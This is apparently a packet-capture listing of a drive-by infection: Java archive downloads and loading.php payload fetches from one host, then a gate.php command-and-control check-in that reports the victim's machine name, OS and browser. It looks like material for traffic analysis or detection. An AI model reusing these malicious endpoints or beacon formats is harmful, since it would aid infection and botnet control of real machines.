 http
No. Time Source Destination Protocol Length Info
10 3.576662 192.168.23.129 59.53.91.102 HTTP 517 GET /true.php HTTP/1.1
13 6.480119 59.53.91.102 192.168.23.129 HTTP 136 HTTP/1.1 200 OK (text/html)
15 6.518319 192.168.23.129 59.53.91.102 HTTP 364 GET /xxx.xxx HTTP/1.1
32 7.209846 59.53.91.102 192.168.23.129 HTTP 478 HTTP/1.1 200 OK (text/plain)
49 20.485308 192.168.23.129 59.53.91.102 HTTP 309 GET /favicon.ico HTTP/1.1
55 23.557198 59.53.91.102 192.168.23.129 HTTP 631 HTTP/1.1 404 Not Found (text/html)
62 23.685217 192.168.23.129 59.53.91.102 HTTP 314 GET /q.jar HTTP/1.1
64 23.712064 192.168.23.129 59.53.91.102 HTTP 317 GET /sdfg.jar HTTP/1.1
85 29.268989 59.53.91.102 192.168.23.129 HTTP 90 HTTP/1.1 200 OK (application/x-java-archive)
98 34.066512 59.53.91.102 192.168.23.129 HTTP 1504 HTTP/1.1 200 OK (application/x-java-archive)
105 34.894795 192.168.23.129 59.53.91.102 HTTP 265 GET //loading.php?spl=javadnw&J050006010 HTTP/1.1
115 38.794966 192.168.23.129 59.53.91.102 HTTP 253 GET //loading.php?spl=javad0 HTTP/1.1
217 43.893260 59.53.91.102 192.168.23.129 HTTP 228 HTTP/1.1 200 OK
273 46.484170 59.53.91.102 192.168.23.129 HTTP 432 HTTP/1.1 200 OK
293 50.609172 192.168.23.129 212.252.32.20 HTTP 305 GET /11111/gate.php?guid=ADMINISTRATOR!TICKLABS-LZ!1C7AE7C1&ver=10084&stat=ONLINE&ie=8.0.6001.18702&os
295 50.857613 212.252.32.20 192.168.23.129 HTTP 940 HTTP/1.1 404 Not Found (text/html)